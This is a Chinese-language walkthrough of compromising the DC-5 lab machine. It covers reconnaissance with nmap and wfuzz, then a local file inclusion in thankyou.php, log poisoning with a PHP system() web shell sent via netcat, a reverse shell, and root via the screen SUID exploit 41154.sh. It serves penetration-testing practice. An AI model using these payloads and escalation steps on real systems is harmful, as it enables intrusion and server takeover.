实验环境

攻击者 Kali 192.168.0.103

受害者 DC-5 IP未知

攻击者和受害者在同一网段

1. 信息收集

nmap -sn 192.168.192.0/24受害者IP为192.168.0.105

收集受害者服务详情

nmap -sV -A 192.168.0.105

FUZZ测试

export URL="http://192.168.0.105/FUZZ"

#模糊测试目录 排除404网页

wfuzz -c -z file,/usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt --hc 404 "$URL"

#模糊测试文件 排除404网页

wfuzz -c -z file,/usr/share/seclists/Discovery/Web-Content/raft-large-files.txt --hc 404 "$URL"没有收获

nikto扫描

nikto -host=http://192.168.0.105没有发现

2. 漏洞发现和利用



查看http服务

经过测试只是普通的静态页面

在contact页面里随便输入几个信息 页面跳转到thankyou.php上

看下面的Copyright的信息

我就刷新了几次 出现了 2017 2018 2019 2020不同的年份 看来thankyou.php里面有隐藏的参数





FUZZ找参数

使用burp-parameter-names.txt 字典

wfuzz -c -z file,/usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt --hc 404 "$URL"

有很多结果 经过测试 851长度的都没用 排除掉851

发现了隐藏的参数 看起来是文件包含



我们使用参数尝试一下

http://192.168.0.105/thankyou.php?file=/etc/passwd

使用burpsuite爆破一下目录

payload /usr/share/seclists/Fuzzing/LFI/LFI-gracefulsecurity-linux.txt

将结果按照长度排序



测试一个/var/log/nginx/access.log

猜想的没错 确实是包含了

那就考虑和evilscience一样尝试毒化日志

这一次我们毒化网站日志也就是var/log/nginx/access.log



nc -nv 192.168.0.105 80

GET /<?php echo system($_GET['shell'] );?> #传输一句话木马http://192.168.0.105/thankyou.php?file=/var/log/nginx/access.log&shell=id

ok 成功

试着反弹shell

成功返回shell

3. 后渗透阶段



查看网络服务

netstat -antlp

发现本地监听数据库

尝试到/var/www/html寻找关于mysql的线索

grep -Ri 'db'

grep -Ri 'database'

grep -Ri 'sql'没有发现

查看内核和版本信息

www-data@dc-5:/tmp$ uname -a

Linux dc-5 3.16.0-4-amd64 #1 SMP Debian 3.16.51-2 (2017-12-03) x86_64 GNU/Linux

www-data@dc-5:/tmp$ cat /etc/*-release

PRETTY_NAME="Debian GNU/Linux 8 (jessie)"

NAME="Debian GNU/Linux"

VERSION_ID="8"

VERSION="8 (jessie)"

ID=debian

HOME_URL="http://www.debian.org/"

SUPPORT_URL="http://www.debian.org/support"

BUG_REPORT_URL="https://bugs.debian.org/"尝试内核提权 无果



查看SUID

find / -user root -perm -4000 2>/dev/null -exec ls -l {} \;

这两个可能有问题



先尝试screen



直接运行是不行的 我们分析一下代码

由于这个文件是.sh文件 但内容中有c语言的库

如果行首有#那么这一行就会看作为注释



根据第一行 我猜测 下面的c语言代码要单独写一个.c文件 且名字为libhax.c



同理 rootshell.c内容在下面

在Kali中编辑后传给受害者



ls时发现还有报错

少了libhax.so

看完第一个截图后发现做完第一个文件时要gcc一个.so文件 注意修改路径



gcc -fPIC -shared -ldl -o libhax.so libhax.c

再次查看截图 最下面还有一个要编译的

gcc -o rootshell rootshell.c

再次ls就不会报错了

运行41154.sh提权成功